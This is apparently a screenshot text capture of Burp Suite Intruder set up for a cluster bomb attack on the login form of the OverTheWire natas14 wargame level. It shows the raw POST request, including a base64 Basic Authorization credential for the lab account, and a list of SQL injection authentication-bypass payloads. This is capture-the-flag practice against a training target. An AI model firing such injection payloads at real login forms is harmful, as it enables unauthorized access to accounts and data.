 1 2 3 4
1.20 GHz
powersave
(genmon)XXX
18:47
157.71 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
11 × +
Cluster bomb attack
Start attack
Target http://natas14.natas.labs.overthewire.org
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas14.natas.labs.overthewire.org
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNDp6M1VZY3I0djR1QnBlWDhmN0VaYk1IbHpLNFVSMlh0UQ==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas14.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas14.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=§§&password=§§
Search
2 highlights
2 payload positions
Length: 769
Payloads
Payload position: 2
Payload type: Simple list
Payload count: 48
Request count: 2,304
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
' or '1
' or ''='
' or 1=1--
' or 1=1 limit 1 -- -+
'=' 'or'
'=''or' atau '=' 'or'
1' or 1=1 -- -
1') and '1'='1--
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§
Payloads
Resource pool
Settings
Event log (17) All issues
Memory: 198.8MB